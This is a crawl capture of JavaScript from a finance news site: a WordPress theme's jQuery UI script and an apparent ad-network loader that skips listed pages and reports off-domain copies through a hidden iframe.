var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug="; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getccode/9264'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wfinbiz.com/wp-content/themes/nanomag/js/custom.js
body_size: 2417
content:
jQuery(document).ready(function ($) {
"use strict";

//////////////////////////////////////////////////////////////////////////
//              Review
//////////////////////////////////////////////////////////////////////////
$(".post_review_bar").knob();

//////////////////////////////////////////////////////////////////////////
//              Scroll box
//////////////////////////////////////////////////////////////////////////
$('.scroll_list_post').slimScroll({color: '#FFF', size: '7px', height: 'auto', alwaysVisible: true});

//////////////////////////////////////////////////////////////////////////
//				Infinite Scroll
//////////////////////////////////////////////////////////////////////////
 var $container = $('#content_masonry');
  $container.infinitescroll({
    navSelector  : "div.pagination-more",            
    nextSelector : "div.more-previous a",                   
    itemSelector : "#content_masonry div.loop-post-content",
	 loading: {
          msgText: "",
          finishedMsg: '<span>No more posts to load.</span> <style type="text/css">.pagination-more{ display:none !important;}</style>'
        }
		},

      function( newElements ) {
jQuery().waypoint && (jQuery(".appear_animation").waypoint(function () {
        if (!jQuery(this).hasClass("animate_css_stlye animate_start")) {
            var e = jQuery(this);
            setTimeout(function () {
                e.addClass("animate_css_stlye animate_start")
            }, 20)
        }
    }, {
        offset: "85%",
        triggerOnce: !0
    }));

$(".post_review_bar").knob();
  });  

    jQuery(window).unbind('.infscr');
	jQuery('div.more-previous a').click(function(){jQuery('#content_masonry').infinitescroll('retrieve');
	return false;
	});

//Grid more

 var $container = $('#content_masonry_grid');
  $container.infinitescroll({
    navSelector  : "div.pagination-more-grid",            
    nextSelector : "div.more-previous-grid a",                   
    itemSelector : "#content_masonry_grid div.medium-two-columns",
     loading: {
          msgText: "",
          finishedMsg: '<span>No more posts to load.</span> <style type="text/css">.pagination-more-grid{ display:none !important;}</style>'
        }
        },

      function( newElements ) {
jQuery().waypoint && (jQuery(".appear_animation").waypoint(function () {
        if (!jQuery(this).hasClass("animate_css_stlye animate_start")) {
            var e = jQuery(this);
            setTimeout(function () {
                e.addClass("animate_css_stlye animate_start")
            }, 20)
        }
    }, {
        offset: "85%",
        triggerOnce: !0
    }));

$(".post_review_bar").knob();
$( ".new_div_clear" ).after( '<div class="clearfix"></div>' );
  });  

    jQuery(window).unbind('.infscr');
    jQuery('div.more-previous-grid a').click(function(){jQuery('#content_masonry_grid').infinitescroll('retrieve');
    return false;
    });
	
//////////////////////////////////////////////////////////////////////////
//				Mobile menu
//////////////////////////////////////////////////////////////////////////
		
	  $(".open").pageslide()
//////////////////////////////////////////////////////////////////////////
//				Ticker
//////////////////////////////////////////////////////////////////////////
	  
    var marquee = jQuery("#mycrawler"); 
	var time_multiplier = 18;
	var current;
	
	marquee.hover(function(){
		current.pause();
	}, function(){
		current.resume();
	})
	
    var reset = function() {
		current = jQuery(this);
		var item_width = jQuery(this).outerWidth();
		
		var time = time_multiplier * jQuery(this).outerWidth(); 
        jQuery(this).animate({ 'margin-left': -item_width }, time, 'linear', function(){
			var clone_item = jQuery(this).clone();
			clone_item.css({ 'margin-left': '0' });
			marquee.append(clone_item);
	
			jQuery(this).remove();
			reset.call(marquee.children().filter(':first'));
		});	
    };
	
    reset.call(marquee.children().filter(':first'));
	
	
//////////////////////////////////////////////////////////////////////////	
// Menu
//////////////////////////////////////////////////////////////////////////
	
    var mainmenu = $('#menu-top, #mainmenu').superfish({
        delay: 400,
        animation: {
            opacity: 'show'
        },
        speed: 'fast',
        autoArrows: false
    });		    
	
//////////////////////////////////////////////////////////////////////////
//				Audio / Video
//////////////////////////////////////////////////////////////////////////
	
	$('audio').mediaelementplayer({
			audioWidth: '100%'
		});  


//////////////////////////////////////////////////////////////////////////
//				Slider
//////////////////////////////////////////////////////////////////////////
	
        $(".slider-large, .slider-medium").owlCarousel({
		  autoPlay: 8000,
          slideSpeed : 500,
          paginationSpeed : 500,
          singleItem : true,
		  navigation: true,
		  pagination: false,
		  stopOnHover: true,
          autoHeight : true
        });	

        $(".slider-large-widget").owlCarousel({
          slideSpeed : 500,
          paginationSpeed : 500,
          singleItem : true,
          navigation: true,
          pagination: false,
          stopOnHover: true,
          autoHeight : true
        }); 		
        
//////////////////////////////////////////////////////////////////////////
//              Carousel
//////////////////////////////////////////////////////////////////////////

 $(".owl_carousel").owlCarousel({
        items : 4,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3],
        itemsMobile : [767,1],
        pagination: false,
        navigation: true,
        autoHeight: true
      });

 $(".owl_carousel_builder").owlCarousel({
        items : 3,
        itemsDesktop : [1199,2],
        itemsDesktopSmall : [979,3],
        itemsMobile : [767,1],
        pagination: false,
        navigation: true    
      });   

//////////////////////////////////////////////////////////////////////////
//              Carousel vertical
//////////////////////////////////////////////////////////////////////////
 $('.slider8').bxSlider({
    mode: 'vertical',
    minSlides: 4,
    slideMargin: 10,
    infiniteLoop: true,
    pager: false
  });
//////////////////////////////////////////////////////////////////////////
//				Add class
//////////////////////////////////////////////////////////////////////////

jQuery().waypoint && (jQuery(".appear_animation").waypoint(function () {
        if (!jQuery(this).hasClass("animate_css_stlye animate_start")) {
            var e = jQuery(this);
            setTimeout(function () {
                e.addClass("animate_css_stlye animate_start")
            }, 20)
        }
    }, {
        offset: "85%",
        triggerOnce: !0
    }));
	
jQuery().waypoint && (jQuery(" .reviewbox").waypoint(function () {
        if (!jQuery(this).hasClass("animation_bar_width")) {
            var e = jQuery(this);
            setTimeout(function () {
                e.addClass("animation_bar_width")
            }, 20)
        }
    }, {
        offset: "85%",
        triggerOnce: !0
    }));	
		
//////////////////////////////////////////////////////////////////////////
//				Tab
//////////////////////////////////////////////////////////////////////////	
	
    var $tabsNav = $('.tabs'),
        $tabsNavLis = $tabsNav.children('li');
    $tabsNav.each(function () {
        var $this = $(this);
        $this.next().children('.tab-content').stop(true, true).hide()
            .first().show();
       $this.children('li').first().addClass('active').stop(true, true).show();
    });
    $tabsNavLis.on('click', function (e) {
        var $this = $(this);
        $this.siblings().removeClass('active').end()
            .addClass('active');
        $this.parent().next().children('.tab-content').stop(true, true).hide()
            .siblings($this.find('a').attr('href')).fadeIn();
        e.preventDefault();
    });
	
    var $tabsNav = $('.tabs1'),
        $tabsNavLis = $tabsNav.children('li');
    $tabsNav.each(function () {
        var $this = $(this);
        $this.next().children('.tab-content1').stop(true, true).hide()
            .first().show();
       $this.children('li').first().addClass('active').stop(true, true).show();
    });
    $tabsNavLis.on('click', function (e) {
        var $this = $(this);
        $this.siblings().removeClass('active').end()
            .addClass('active');
        $this.parent().next().children('.tab-content1').stop(true, true).hide()
            .siblings($this.find('a').attr('href')).fadeIn();
        e.preventDefault();
    });	
	
	
	    var $tabsNav = $('.hover_tab_post_large'),
        $tabsNavLis = $tabsNav.children('li');
    $tabsNav.each(function () {
        var $this = $(this);
        $this.next().children('.tab-content').stop(true, true).hide()
            .first().show();
       $this.children('li').first().addClass('active').stop(true, true).show();
    });
    $tabsNavLis.on('hover', function (e) {
        var $this = $(this);
        $this.siblings().removeClass('active').end()
            .addClass('active');
        $this.parent().next().children('.tab-content').stop(true, true).hide()
            .siblings($this.find('a').attr('rel')).fadeIn();
        e.preventDefault();
    });



//////////////////////////////////////////////////////////////////////////
//				Go to top
//////////////////////////////////////////////////////////////////////////

	jQuery(window).scroll(function () {
		if (jQuery(this).scrollTop() > 500) {
			jQuery("#go-top").fadeIn();
		} else {
			jQuery("#go-top").fadeOut();
		}
	});
	$("#go-top").click(function () {
		jQuery("body,html").animate({ scrollTop: 0 }, 800 );
		return false;
	});		

//////////////////////////////////////////////////////////////////////////
//				Video responsive
//////////////////////////////////////////////////////////////////////////

fluidvids.init({
      selector: 'iframe',
      players: ['www.youtube.com', 'player.vimeo.com']
    });

//////////////////////////////////////////////////////////////////////////
//				Sticky
//////////////////////////////////////////////////////////////////////////	

$(".menu_sticky").sticky({topSpacing:0});
$(".image-flickr-widget a, .twitter_widget_feed a").attr('target','_blank');	

});






--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/c3
body_size: 353
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=c3"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/c3'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }